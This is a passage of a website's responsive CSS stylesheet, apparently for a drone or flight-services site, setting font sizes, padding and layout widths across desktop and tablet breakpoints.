    .flight-cx .flight-cx-list{padding:0 150px 90px 150px;}
    .flight-cx .flight-cx-conttable{margin-bottom:50px;padding-top:20px;}
    .insrecruit-list{padding:50px 0 58px;}
    .flightxfj-fwtk .insrecruit-tit h3,.insrecruit-list .insrecruit-tit h3{padding-bottom:5px;font-size:22px;}
    .flightxfj-futk-list h3{padding-top:20px;padding-bottom:22px;font-size:19px;line-height:26px;}
    .ptop35{padding-top:28px;}
    .flightxfj-futk-list h4{padding-bottom:22px;font-size:16px;}
    .flightxfj-futk-list p{font-size:15px;line-height:24px;}
    .policy-list .policy-right .policy-right-tit{font-size:20px;line-height:40px;}
    .policy-list .policy-right .policy-right-table1 table tr th{padding:15px 0 8px 0;font-size:15px;}
    .policy-list .policy-right .policy-right-dec{font-size:15px;line-height:25px;}
    .policy-list .policy-right .policy-right-table1 table tr td{font-size:14px;line-height:22px;}
    .policy-list{min-height:700px;}
    .agent-list .agent-tit,.download-list .agent-tit{font-size:28px;}
    .agent-list .agent-list-mapTop{padding-top:55px;}
    .agent-list .agent-list-menu{padding-top:40px;}
    .agent-list .agent-list-mapUl .agent-mapLi-left p{font-size:16px;}
    .agent-list .agent-list-mapUl .agent-mapLi-left h3{font-size:17px;}
    .agent-list .agent-list-mapUl .agent-mapLi-cen p,.agent-list .agent-list-mapUl .agent-mapLi-right .agent-mapLi-a{font-size:16px;}
    .agent-list .agent-list-mapUl .agent-mapLi-cen p{line-height:24px;}
    .download-list .download-list-xfj .download-list-xfjimg{margin-top:40px;}
    .download-list .download-list-xfj li{margin-right:20px;margin-bottom:20px;width:31.5%;}
    .download-list .download-list-xfj .download-list-xfjfont{margin-top:30px;}
    .download-list .download-list-appFont .download-list-appDec,.download-list .download-list-appFont h4{font-size:14px;line-height:22px;}
    .download-list .download-list-cont{min-height:900px;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec::before{left:113.5%;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec{margin-left:29px;padding:15px 26px;}
    .new-list .new-list-botfontTit h3{font-size:18px;line-height:28px;}
    .new-list .new-list-time{margin-top:20px;}
    .video-list .video-list-leftUl li a{font-size:15px;}
    .video-list .video-list-leftUl li{padding:0 18px;}
    .noflight-list .noflight-tit h3{margin-bottom:10px;font-size:26px;line-height:28px;}
    .noflight-list .noflight-tit p{font-size:16px;line-height:22px;}
    .noflight-list{padding:45px 0 170px 0;}
    .feedback-list .noflight-applypersonal-area select,.noflight-applylist .noflight-sele select,.noflight-applypersonal-list .noflight-applypersonal-industry select,.noflight-applypersonal-list .noflight-applypersonal-phone select,.noflight-applypersonal-list .noflight-applypersonal-sex select,.noflight-list .noflight-location select{font-size:16px;}
    .noflight-list .noflight-cont-h3{font-size:16px;line-height:25px;}
    .noflight-list .noflight-tip-bot,.noflight-list .noflight-tip-top{font-size:16px;line-height:25px;}
    .noflight-list .noflight-tip-top{margin-bottom:20px;}
    .noflight-list .noflight-list-cont{padding:0 2rem;}
    .noflight-list .noflight-tip-bot i{width:20px;height:20px;}
    .feedback-list .feedback-list-a input,.feedback-list .noflight-applypersonal-file,.feedback-list .noflight-applypersonal-label,.noflight-applylist .noflight-applycont-cont li a,.noflight-applylist .noflight-applycont-font h3,.noflight-applylist .noflight-applycont-font p,.noflight-applylist .noflight-applycont-h3,.noflight-applylist .noflight-applylist-ul li a,.noflight-applylist .noflight-applymenu li a,.noflight-applypersonal-list .noflight-applypersonal-back a,.noflight-applypersonal-list .noflight-applypersonal-file,.noflight-applypersonal-list .noflight-applypersonal-label,.noflight-applypersonal-list .noflight-applypersonal-submit input,.noflight-close .noflight-close-label,.noflight-close .noflight-close-p,.noflight-list .noflight-apply-a,.noflight-list .noflight-policy-a,.sfbanner-img .banner-infontlist .banner-infont p,.sfbanner-img .banner-infontlist .banner-infont p a{font-size:16px;}
.noflight-applypersonal-list ul{width:71%;}
.feedback-list .video-list-right{padding-left:70px;}
.feedback-list .noflight-applypersonal-area,.feedback-list .noflight-applypersonal-input,.noflight-applypersonal-list .noflight-applypersonal-industry select,.noflight-applypersonal-list .noflight-applypersonal-input,.noflight-applypersonal-list .noflight-applypersonal-input1,.noflight-applypersonal-list .noflight-applypersonal-sex{width:100%;}
.noflight-applypersonal-list .noflight-applypersonal-input1{width:373.1px;}
.mountinfo-list .mountinfo-right-h3{font-size:22px;}
.mountinfo-list .mountinfo-right-fontdec p{font-size:16px;line-height:32px;}
.application-banner h3{font-size:28px;}
.application-banner{padding-top:60px;padding-bottom:66px;}
.application-list{margin-top:50px;}
.application-list .application-list-rightfont h3{font-size:16px;}
.application-list .application-list-rightfont a{font-size:14px;}
.application-list .application-list-right li{width:48.3%;}
.application-down .application-down-tit{font-size:22px;}
.application-down .application-down-lih4{font-size:15px;}
.application-spe .application-spe-topfont h3{font-size:35px;}
.application-spe .application-spe-topfont p{font-size:50px;}
.application-spe .insrecruit-list .rectue-top span{font-size:28px;}
.application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){top:48%;}
.application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){left:45%;}
.application-problem .insrecruit-list li .rectue-min,.application-spe .rectue-min table tr{font-size:16px;}
.application-problem .insrecruit-list .rectue-top span{font-size:17px;line-height:50px;}
.application-problem .insrecruit-list .rectue-top .icon em:nth-child(2){left:46.5%;}
.application-problem .insrecruit-list{margin-top:50px;}
.application-problem .insrecruit-tit{margin-bottom:45px;}
.insrecruit-list .rectue-top .icon em:first-child{top:43%;}
.insrecruit-list .rectue-top .icon em:nth-child(2){left:47%;}
.applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-right:60px;}
.applicationinfo-cont2 .applicationinfo-cont2-ul li{width:46.7%;}
.flight-jh .flight-jh-ul{padding-top:58px;}
.livedeck-info .livedeck-info-topulfont{font-size:16px;}
.livedeck-info .livedeck-info-topul li{margin-top:30px;}
.livedeck-info .livedeck-bot-ulfont h3{font-size:24px;}
.livedeck-info .livedeck-bot-ulfontdec{font-size:16px;}
.livedeck-info .livedeck-info-topfont{width:45%;}
.arowana-form .arowana-form-list ul li{width:47%;}
.arowana-form .arowana-form-text{width:84%;}
.solution-al .swiper-al-img{max-height:170px;}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{padding:0 50px;}
}
/*ipad pro*/
@media screen and (max-width: 1100px) {
    .footer .footer-pc{display:none;}
    .footer .footer-phone{display:block;}
    .index-cont-fontImg img{width:38%;}
    .mainer .swiper-font .swiper-font-img img{width:75%;}
    .solution-ys .solution-ys-list li{margin-right:18px;padding:35px 25px 40px 25px;}
    .solution-cp .solution-cp-swiperli .swiper-slide{width:17%;}
    .solution-cp .solution-cpCont-fonttit{font-size:22px;line-height:26px;}
    .solution-al .solution-al-font .solution-al-dec,.solution-cp .solution-cpCont-fontcont{font-size:16px;line-height:26px;}
    .solution-cp .solution-cpCont-a{font-size:16px;}
    .solution-cp .solution-cp-swipertit{font-size:16px;line-height:24px;}
    .solution-cp .solution-cpCont-font{padding-left:30px;}
    .solution-al .solution-al-a{padding-top:35px;font-size:14px;}
    .solution-lx .solution-lx-ul li{margin-right:15px;margin-bottom:15px;}
    .solution-lx-select .layui-form-item .layui-inline{margin-bottom:15px;}
    .solution-lx-select .layui-form-item .layui-inline{width:31.5%;}
    .solution-cp .solution-cp-swiperli .swiper-button-next,.solution-cp .solution-cp-swiperli .swiper-button-prev{width:25px;height:25px;background-size:50%;}
    .solution-lx{padding-top:50px;padding-bottom:70px;}
    .solution-al{padding-top:60px;padding-bottom:50px;}
    .solution-cp,.solution-xj,.solution-ys{margin-top:60px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{font-size:24px;line-height:26px;}
    .flightxfj-list .flightxfj-topLeft-dec{font-size:14px;line-height:22px;}
    .flightxfj-list .flightxfj-topLeft-a{margin-top:25px;}
    .flightxfj-list .flightxfj-topLeft-a a{margin-right:10px;}
    .flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuLeft h3{font-size:18px;}
    .flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight a{font-size:15px;}
    .flight-list .flight-top-font .flight-top-h3,.flightxfc-tit h3{font-size:26px;line-height:28px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-font{margin-top:30px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{font-size:16px;line-height:26px;}
    .flightxfj-fwlc .flightxfj-fwlc-font{margin-top:20px;font-size:16px;line-height:22px;}
    .flightxfj-fwlc{padding:69px 0 130px 0;}
    .flightxfj-fwlc .flightxfj-fwlc-ul{margin-top:80px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{margin-top:130px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul{padding:0 64px 140px 64px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fonth3,.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{font-size:24px;line-height:26px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-list{flex-wrap:wrap;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-font,.flighthyj-list .flighthyj-swiper .flighthyj-swiper-img{width:100%;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-img img{margin-top:15px;}
    .flighthyj-list .flighthyj-swiper .swiper-slide{padding-bottom:30px;}
    .sfbanner-img .banner-infontlist .banner-infont h3{font-size:22px;line-height:24px;}
    .sfbanner-img .banner-infontlist .banner-infont .banner-infont-p{margin-top:5px;font-size:15px;}
    .sfbanner-img .banner-infontlist{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-ms-transform:translateY(-50%);}
    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:213px;}
    .flight-jh .flight-cx-next{margin-left:465px;}
    .flight-jh .flight-jh-contyhxx{padding:0 110px;}
    .flight-yhxx .flight-jh-yhulP{padding-left:362px;}
    .flight-jh .flight-jh-clause{padding-left:100px;}
    .support-list .support-list-img img{width:80%;}
    .support-list .support-list-bot li{padding:50px 0 38px 0;}
    .support-list .support-list-bot{padding:0 0 80px 0;}
    .support-list .support-list-img{margin-bottom:20px;}
    .support-list .support-list-top{margin-bottom:15px;}
    .support-list .support-list-bot li a h3{font-size:16px;line-height:26px;}
    .support-list .support-list-bot li a object a{font-size:15px;line-height:20px;}
    .support-list .support-list-bot li{width:50%;}
    .support-list .support-list-top{margin-bottom:5px;}
    .support-list .support-list-bot li{padding:8px 0 20px 0;}
    .support-list .support-list-img{margin-bottom:3px;}
    .support-list .support-list-bot{padding:0 0 55px 0;}
    .support-list .support-list-top li{margin-right:30px;font-size:16px;line-height:38px;}
    .support-list{padding-top:25px;}
    .insrecruit-list .rectue-top span{height:44px;}
    .insrecruit-list li{padding:0 10px;}
    .flightxfj-futk-list p{font-size:14px;line-height:23px;}
    .service-list .service-list-tit{font-size:24px;}
    .service-list .service-list-font{margin:60px auto 0 auto;font-size:16px;}
    .policy-list .policy-left-menu li a{font-size:15px;}
    .agent-list .agent-list-formUl,.apply-list .apply-list-formUl{width:56%;}
    .agent-list{padding:60px 0 162px 0;}
    .agent-list .agent-list-mapUl .agent-list-mapLi{padding-top:31px;padding-bottom:30px;}
    .agent-list .agent-list-mapUl{margin-top:55px;}
    .download-list .download-list-appFont{padding-right:30px;}
    .download-list .download-list-app{padding:50px 76px 60px 47px;}
    .download-list .download-list-xfj li a{padding:30px 25px;}
    .download-list .download-list-xfj .download-list-xfjfont h3{font-size:16px;line-height:24px;}
    .download-list .download-list-xfj .download-list-xfjfont p{font-size:14px;}
    .download-list .download-list-xfj .download-list-xfjimg{margin-top:20px;}
    .about-fzlc .about-fzlc-dec,.about-fzlc .about-fzlc-fontl .about-fzlc-dec{width:90%;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec{margin-left:3px;}
    .about-list{padding:52px 80px 125px 80px;}
    .about-fzlc .about-fzlc-dec{margin-left:35px;}
    .about-fzlc .about-fzlc-dec::before{left:-45px;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec::before{left:107.5%;}
    .contact-list .contact-list-right{width:40%;}
    .contact-list .contact-list-left{width:55%;}
    .contact-list .contact-list-tit{font-size:16px;line-height:24px;}
    .contact-list .cont-list-addrtit{font-size:15px;}
    .contact-list .conttact-list-ul span{font-size:14px;}
    .contact-list .contact-list-rightsub{font-size:16px;}
    .contact-list{padding-bottom:320px;}
    .new-list .new-list-search{width:250px;}
    .new-list .new-list-bot li{margin-right:17px;margin-bottom:20px;width:32%;}
    .new-list .new-list-botfont{padding:22px 20px 25px 20px;}
    .new-list .new-list-tag{font-size:14px;}
    .new-list .new-list-tit{padding:60px 0 30px 0;font-size:26px;line-height:50px;}
    .new-list .new-list-menu li a{font-size:18px;}
    .new-list .new-list-botfontTit h3{font-size:16px;line-height:25px;}
    .newinfo-list .newinfo-list-tit{font-size:24px;line-height:36px;}
    .newinfo-list .newinfo-list-font img{margin-bottom:30px;}
    .newinfo-list .newinfo-list-font h3{margin:20px auto;font-size:18px;}
    .newinfo-list .newinfo-list-font p{font-size:14px;line-height:24px;}
    .newinfo-list .newinfo-list-tip{font-size:16px;}
    .newinfo-list .new-list-tag{font-size:14px;}
    .newinfo-list .new-list-date{font-size:18px;}
    .video-list .video-list-right .video-list-infocont li{width:32.3%;}
    .video-list .video-list-leftUl li{padding:0 12px;}
    .video-list .video-list-right{padding-left:25px;}
    .noflight-applypersonal-list ul{width:88%;}
    .feedback-list .video-list-right{width:59.5%;}
    .noflight-list .noflight-tit h3{font-size:22px;}
    .noflight-list .noflight-list-cont{padding:0;}
    .application-list .application-list-right li{margin-right:12px;margin-bottom:12px;width:49%;}
    .application-list .application-list-left{width:25%;}
    .application-list .application-list-right{padding-left:20px;width:75%;}
    .application-list .application-list-rightfont{margin-top:10px;}
    .application-list .application-list-right li>a{padding:21px 20px 20px 20px;}
    .industry-list .application-list-right li>a{padding:21px 20px 35px 20px;}
    .application-banner h3{font-size:24px;}
    .mountinfo-list .mountinfo-left-menu li a,.mountinfo-list .mountinfo-right-fontdec p,.policy-list .policy-left-menu li a{font-size:14px;}
    .mountinfo-list .mountinfo-right-h3{font-size:18px;}
    .mountinfo-list .mountinfo-right-fontdec p{padding-left:15px;line-height:25px;}
    .mountinfo-list .mountinfo-right-ul li{padding:30px 40px;}
    .mountinfo-list .mountinfo-right,.policy-list .policy-right{padding-left:23px;}
    .mountinfo-list .mountinfo-right-fontdec p::before{width:2px;height:2px;}
    .application-list .application-list-left ul li a{padding:0 15px 0 25px;}
    .application-list .application-list-left ul li a::before{left:12px;width:3px;}
    .application-problem .insrecruit-list .rectue-top .icon em:first-child{top:40%;}
    .application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){top:45%;}
    .application-problem .insrecruit-tit p{font-size:16px;}
    .application-problem .insrecruit-tit h3{line-height:30px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{margin-bottom:10px;font-size:30px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:20px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:14px;}
    .applicationinfo-cont2 .applicationinfo-cont2-tit{font-size:30px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fonttit{margin-bottom:5px;font-size:18px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fontdec,.applicationinfo-cont6 .applicationinfo-cont6-font p,.applicationinfo-cont7 .applicationinfo-cont7-font p{font-size:14px;line-height:24px;}
    .applicationinfo-cont3-tit h3,.applicationinfo-cont5 .applicationinfo-cont5-font h3,.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{margin-bottom:10px;font-size:30px;}
    .applicationinfo-cont3-tit .applicationinfo-cont3-titp{font-size:15px;line-height:26px;}
    .applicationinfo-cont4 .applicationinfo-cont3-tit{top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);-ms-transform:translateY(-40%);}
    .applicationinfo-cont5 .applicationinfo-cont5-img{margin-top:-220px;}
    .flight-cx .flight-cx-list{padding:0 120px 90px 120px;}
    .contrast-info-list h3{font-size:26px;}
    .contrast-info-list .contrast-info-listul{margin-top:30px;}
    .contrast-info-list .contrast-info-listul h4{font-size:18px;}
    .contrast-info-list .contrast-info-listul dl dd p{font-size:14px;}
    .contrast-info-list .contrast-info-listul li{padding-right:25px;}
    .contrast-info-list{padding-top:70px;}
    .livedeck-info .livedeck-info-topfont{width:50%;}
    .arowana-form .arowana-form-list ul li{width:46.5%;}
    .arowana-form .arowana-form-list ul li:nth-child(11) label{width:19%;}
    .arowana-form .arowana-form-list ul li:nth-child(11){width:81%;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{margin-bottom:90px;}
    .flightxfj-list .flightxfj-font{padding-bottom:120px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{padding:0 30px;}
}

/*ipad*/
@media screen and (max-width: 980px) {
    .mainer .swiper-font .swiper-font-h3{font-size:22px;}
    .mainer .swiper-font .swiper-font-h4{font-size:16px;transition:1s ease-in-out 1s;}
    .mainer .swiper-font .swiper-a a{font-size:14px;}
    .mainer .banner .swiper-button-next,.mainer .banner .swiper-button-prev{width:35px;height:35px;}
    .mainer .banner .swiper-button-next{right:30px;background-size:20%;}
    .mainer .banner .swiper-button-prev{left:30px;background-size:20%;}
    .mainer .swiper-font .swiper-font-h5{font-size:13px;}
    .mainer .swiper-font .swiper-a{margin-top:20px;transition:1s ease-in-out 1s;}
    .mainer .swiper-font .swiper-font-h5{margin-top:10px;}
    .mainer .swiper-font .swiper-a a:first-child{margin-right:25px;}
    .index-cont1 .index-cont-font .index-cont-h3{font-size:22px;}
    .index-cont1 .index-cont-font .index-cont-h4{font-size:15px;line-height:18px;}
    .index-cont1 .index-cont-font{width:100%;}
    .index-cont-fontImg img{width:41%;}
    .index-cont1 .index-cont-font .index-cont-a{margin-top:14px;font-size:14px;line-height:22px;}
    .mainer .swiper-font .swiper-font-img img{width:60%;}
    .index-cont2 .index-cont2-font .index-cont2-h3{font-size:30px;}
    .index-cont2 .index-cont2-font .index-cont2-h4{font-size:18px;}
    .index-cont2 .index-cont2-font .index-cont2-more{width:160px;}
    .index-cont3 .index-cont3-h3{margin-bottom:8px;font-size:18px;}
    .index-cont3 .index-cont3-a{font-size:14px;}
    .index-cont3 .index-cont3-right .index-cont3-rightLi:first-child .index-cont3-font{left:70%;-webkit-transform:translate(-70%,-50%);-moz-transform:translate(-70%,-50%);-o-transform:translate(-70%,-50%);transform:translate(-70%,-50%);-ms-transform:translate(-70%,-50%);}
    .index-cont3{margin-top:5px;margin-bottom:5px;}
    .index-cont1,.index-cont2{margin-top:5px;}
    .index-cont3 .index-cont3-right .index-cont3-rightLi:first-child{margin-bottom:5px;}
    .videos{max-height:550px;}
    .banner-infont h3{font-size:35px;line-height:35px;}
    .solution .solution-font h3{font-size:26px;}
    .solution .solution-font .solution-font-dec{margin-top:18px;}
    .solution{margin:37px auto 46px auto;}
    .banner-infont .banner-infont-p{margin-top:16px;font-size:20px;}
    .solution-cp .solution-cpBtn,.solution-xj .solution-list1-ul,.solution-ys .solution-ys-list{margin-top:15px;}
    .solution-ys .solution-ys-list li{margin-bottom:18px;width:48.5%;}
    .solution-ys .solution-ys-list li:nth-child(2n){margin-right:0;}
    .solution-cp .solution-cp-swipertit{margin-top:15px;}
    .solution-cp .solution-cpBtn,.solution-cp .solution-cpCont-li{flex-wrap:wrap;}
    .solution-cp .solution-cpBtn li{width:50%;border:1px solid #f0f0f0;box-shadow:none;flex:initial;}
    .solution-cp .solution-cpBtn li.cur,.solution-cp .solution-cpBtn li:hover{background:#f7f7f7;}
    .solution-cp .solution-cpCont-font,.solution-cp .solution-cpCont-img{width:100%;}
    .solution-cp .solution-cpCont{padding-right:0;padding-bottom:60px;}
    .solution-cp .solution-cpCont-font{padding-top:60px;padding-right:30px;}
    .solution-lx .solution-lx-ul li,.solution-lx-select .layui-form-item .layui-inline{margin-right:0;width:100%;}
    .solution-lx-select .layui-form-item .layui-inline{margin-top:0;}
    .flight-list .flight-bot .flight-bot-ul,.flightxfj-list .flightxfj-list-topLeft,.flightxfj-list .flightxfj-list-topRight{width:100%;}
    .flightxfj-list .flightxfj-list-topRight{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
    .flightxfj-list .flightxfj-list-topLeft{margin-top:45px;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;}
    .flight-list .flight-bot .flight-bot-ul li{margin-right:20px;}
    .flightxfj-list .flightxfj-list-top>div{flex-wrap:wrap;}
    .flightxfj-list .flightxfj-list-topRight img{float:initial;margin:0 auto;text-align:center;}
    .flightxfj-list .flightxfj-list-top{padding:162px 0 100px 0;}
    .flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight li{width:18%;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{font-size:20px;line-height:22px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:15px;line-height:23px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{top:25px;right:10px;left:10px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontDec p{display:inline;}
    .flightxfj-list .flightxfj-swiper .swiper-button-next{right:5px;}
    .flightxfj-list .flightxfj-swiper .swiper-button-prev{left:5px;}
    .flightxfj-list .flightxfj-swiper .swiper-button-next,.flightxfj-list .flightxfj-swiper .swiper-button-prev{width:35px;height:35px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul{margin-top:40px;padding:0 30px;}
    .flightxfj-list .flightxfj-font{padding-top:30px;}
    .flightxfj-fwlc{padding:69px 0 100px 0;}
    .flightxfj-fwlc .flightxfj-fwlc-ul{margin-top:55px;}
    .flightxfj-list .flightxfj-swiper .swiper-button-next,.flightxfj-list .flightxfj-swiper .swiper-button-prev{display:none;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{margin-top:40px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul{padding-bottom:30px;}
    .flighthyj-list .flighthyj-swiper .swiper-slide{padding-right:25px;padding-left:25px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{width:50%;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li:nth-child(3){margin-top:40px;}
    .flightxfj-list .flightxfj-list-top{padding:90px 0 75px 0;}
    .flight-jh .flight-cx-list{padding:0;}
    .flight-jh .flight-jh-ul .flight-jh-font{font-size:16px;line-height:24px;}
    .flight-cx .flight-cx-cont label{font-size:16px;line-height:25px;}
    .flight-cx .flight-cx-next,.flight-jh .flight-success .flight-close{font-size:16px;}
    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:120px;}
    .flight-jh .flight-cx-next{margin-left:365px;}
    .flight-jh .flight-jh-contyhxx{padding:0 16px;}
    .flight-jh .flight-jh-yhul label{padding-right:28px;}
    .flight-jh .flight-jh-cont{margin:45px auto 0 auto;}
    .flight-yhxx .flight-jh-yhulP{padding-left:238px;}
    .flight-jh .flight-cx-next{margin-left:335px;}
    .flight-jh .flight-success p{font-size:18px;line-height:26px;}
    .flight-jh .flight-success-img{font-size:20px;}
    .sfbanner-img .banner-infontlist .banner-infont h3{font-size:18px;line-height:20px;}
    .sfbanner-img .banner-infontlist .banner-infont .banner-infont-p{margin-top:2px;font-size:13px;line-height:22px;}
    .flight-cx .flight-cx-list{padding:0 50px 60px 50px;}
    .flight-cx{padding-bottom:280px;}
    .flight-cx .flight-cx-next{margin:26px auto 0 260px;}
    .flight-cx .flight-cx-conttable table th{padding-bottom:5px;font-size:16px;line-height:36px;}
    .flight-cx .flight-cx-conttable table td{font-size:16px;}
    .flight-cx .flight-cx-conttable{padding-top:0;}
    .insrecruit-list .rectue-top .icon em{top:42%;}
    .flightxfj-fwtk .insrecruit-tit h3,.insrecruit-list .insrecruit-tit h3{font-size:20px;}
    .flightxfj-futk-list h3{padding-top:15px;padding-bottom:16px;font-size:17px;line-height:26px;}
    .flightxfj-futk-list p{font-size:15px;line-height:24px;}
    .flightxfj-fwtk{padding:40px 0 60px 0;}
    .ptop35{padding-top:22px;}
    .flightxfj-futk-list h4{padding-bottom:22px;font-size:15px;}
    .service-list .service-list-tit{font-size:18px;}
    .service-list .service-list-ul li h3{font-size:16px;line-height:40px;}
    .service-list .service-list-font{margin:40px auto 0 auto;font-size:14px;}
    .service-list .service-list-ul{padding-top:40px;}
    .service-list{padding-top:60px;padding-bottom:210px;}
    .service-list .service-list-icon{margin-bottom:10px;}
    .policy-list .policy-left{display:none;}
    .policy-list .policy-right{padding-left:0;width:100%;}
    .policy-list .policy-right .policy-right-ul li{display:block;margin-bottom:15px;}
    .policy-list .policy-right .policy-right-tit{border-bottom:1px solid #ececec;}
    .policy-list .policy-right .policy-right-table,.policy-list .policy-right .policy-right-table1{margin-top:30px;}
    .policy-list .policy-right .policy-right-table table,.policy-list .policy-right .policy-right-table1 table{width:100%;}
    .policy-list{margin-bottom:80px;}
    .policy-list .policy-right .policy-right-table1{padding-bottom:15px;}
    .policy-list .policy-right .policy-right-tit{font-size:17px;}
    .agent-list .agent-list-mapUl .agent-list-mapLi,.contact-list>div,.download-list .download-list-app{flex-wrap:wrap;}
    .agent-list .agent-list-mapUl .agent-mapLi-cen,.agent-list .agent-list-mapUl .agent-mapLi-left,.agent-list .agent-list-mapUl .agent-mapLi-right,.agent-list .solution-lx-select,.contact-list .contact-list-left,.contact-list .contact-list-right,.download-list .download-list-appLeft,.download-list .download-list-appRight{width:100%;}
    .agent-list .agent-list-mapUl .agent-mapLi-right .agent-mapLi-a{float:initial;display:block;margin:30px auto 0 auto;}
    .agent-list .agent-list-formUl,.applylist .apply-list-formUl{width:80%;}
    .agent-list .agent-tit,.download-list .agent-tit{font-size:22px;}
    .agent-list .agent-list-formUl label,.agent-list .agent-list-menu li a,.applylist .apply-list-formUl label{font-size:17px;}
    .agent-list .agent-list-addinput,.agent-list .agent-list-formUl .agent-list-sele select,.agent-list .agent-list-formUl .agent-list-submit,.applylist .apply-list-formUl .apply-list-submi{margin:15px auto 0 auto;font-size:16px;}
    .agent-list{padding:50px 0 120px 0;}
    .download-list .download-list-menu li a{font-size:16px;}
    .download-list .download-list-menu{padding-top:22px;padding-bottom:35px;}
    .download-list .download-list-xfj li{width:47%;}
    .download-list .download-list-xfj li:nth-child(3n){margin-right:20px;}
    .download-list .download-list-cont{padding-bottom:50px;}
    .download-list .download-list-xfj .download-list-xfjfont h3{font-size:15px;}
    .download-list .download-list-app{padding:50px 40px 60px 40px;}
    .download-list .download-list-appFont{padding-right:0;}
    .download-list .download-list-appRight{margin-top:20px;}
    .download-list .download-list-appRight{justify-content:center;}
    .about-list{padding:35px 0 90px 0;}
    .about-list .ul-num .law-num-info span{font-size:40px;}
    .about-list .ul-num .law-num-info sup{font-size:20px;}
    .about-list .ul-num .ul-num-dec h4{margin-bottom:6px;font-size:18px;}
    .contact-list .contact-list-right{margin-top:20px;}
    .newinfo-list .newinfo-list-cont{width:100%;}
    .newinfo-list .newinfo-list-back{position:static;display:block;margin-top:50px;text-align:center;}
    .newinfo-list{margin:70px auto 200px auto;}
    .newinfo-list .newinfo-list-share{position:static;}
    .newinfo-list-shareicon{display:none;}
    .newinfo-list .foot-share{margin-top:0;margin-left:15px;padding:0;width:auto;height:auto;background:0 0;}
    .newinfo-list .bshare-custom{display:flex;flex-direction:row;justify-content:flex-start;}
    .newinfo-list .foot-share a{margin-right:5px;margin-bottom:0;width:26px;height:26px;color:#8a8888;font-size:26px;line-height:26px;}
    .newinfo-list .foot-share a:last-child{padding-top:0;font-size:24px;}
    .newinfo-list .new-list-tag{height:25px;line-height:29px;}
    .new-list .new-list-bot li{width:48.5%;}
    .new-list .new-list-bot li:nth-child(3n){margin-right:17px;}
    .new-list .new-list-bot li:nth-child(2n){margin-right:0;}
    .new-list .new-list-menu li a{font-size:16px;line-height:26px;}
    .new-list .new-list-search{display:none;}
    .new-list .new-list-menu{margin-bottom:30px;}
    .new-list .new-list-tit{font-size:26px;line-height:35px;}
    .flightxfj-list .flightxfj-list-pcmenuli,.video-list .video-list-left{display:none;}
    .flightxfj-list .flightxfj-list-mobilemenu{display:block;}
    .video-list .video-list-right{padding-left:0;width:100%;}
    .flightxfj-list .flightxfj-list-mobilemenu>ul>li a{padding:0 40px;}
    .videos{width:700px;height:470px;}
    .noflight-list .noflight-tit h3{margin-bottom:6px;font-size:18px;}
    .feedback-list .noflight-applypersonal-area select,.noflight-applylist .noflight-sele select,.noflight-applypersonal-list .noflight-applypersonal-industry select,.noflight-applypersonal-list .noflight-applypersonal-phone select,.noflight-applypersonal-list .noflight-applypersonal-sex select,.noflight-list .noflight-apply-a,.noflight-list .noflight-cont-h3,.noflight-list .noflight-location select,.noflight-list .noflight-policy-a,.noflight-list .noflight-tip-bot,.noflight-list .noflight-tip-top,.noflight-list .noflight-tit p{font-size:14px;}
    .noflight-applylist .noflight-sele,.noflight-list .noflight-sele{width:31%;}
    .noflight-list .noflight-cont{margin-top:15px;}
    .noflight-list .noflight-map{margin-top:20px;margin-bottom:22px;}
    .noflight-list .noflight-apply-a{margin:15px auto 0 auto;width:160px;}
    .noflight-list{padding:30px 0 120px 0;}
    .noflight-list .noflight-policy-a{margin:20px auto 0 auto;}
